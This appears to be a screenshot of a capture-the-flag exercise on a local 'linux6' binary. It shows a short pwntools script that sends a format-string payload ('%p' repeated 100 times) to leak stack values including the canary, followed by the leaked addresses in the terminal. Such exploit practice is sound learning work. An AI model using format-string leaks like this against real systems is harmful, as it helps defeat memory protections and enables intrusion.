 finding_libcV2.py
finding_libc.py
solve_final.py
linux6 > finding_libc.py > ...
1 from pwn import *
2
3
4 p = process('./linux6')
5
6 gdb.attach(p, '''b *gate+115
7 continue
8 ''')
9
10 # leaking canary value
11 payload_libc_leak = b'%p' * 100
12 p.recvuntil(b'I want a cookie!')
13 p.sendline(payload_libc_leak)
14
15 p.interactive()
16
17 # leaking canary value possible at position 39
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
└─$ /bin/python /home/kali/linux_challenges/linux6/finding_libc.py
[+] Starting local process './linux6': pid 71285
[*] running in new terminal: ['/usr/bin/gdb', '-q', './linux6', '-p', '71285', '-x', '/tmp/pwnlib-gdbscript-d3
[+] Waiting for debugger: Done
[*] Switching to interactive mode
0x563662013740(nil)0x7fedf96658e00x5636620137790x7fedf95fea800x70257025702570250x70257025702570250x7025702570
70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70
02570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702
e243b90401bc7900(nil)(nil)(nil)(nil)0x7ffdc4315e780xfb0c384248724600(nil)0x7fedf94a7e250x563636c0091a0x7ffd000
)(nil)0x563636c0073a0x7ffdc4315e580x380x10x7ffdc4316dc8(nil)0x7ffdc4316dd10x7ffdc4316de60x7ffdc4316e040x7ffdc4
a0x7ffdc4316e6d0x7ffdc4316e820x7ffdc4316e8a0x7ffdc4316eab0x7ffdc4316ebb0x7ffdc4316ee50x7ffdc4316f060x7ffdc4316
7ffdc4316fd10x7ffdc4316fec0x7ffdc4316ff90x7ffdc43170170x7ffdc43170220x7ffdc431703a0x7ffdc43170480x7ffdc4317057
dc43172750x7ffdc43172b80x7ffdc43172ce0x7ffdc43172ed0x7ffdc43173270x7ffdc43173320x7ffdc43173430x7ffdc431735e0x7
317b5c0x7ffdc4317b8b
Canary on guards shoulder: Gwaaaa! Give me another one!
$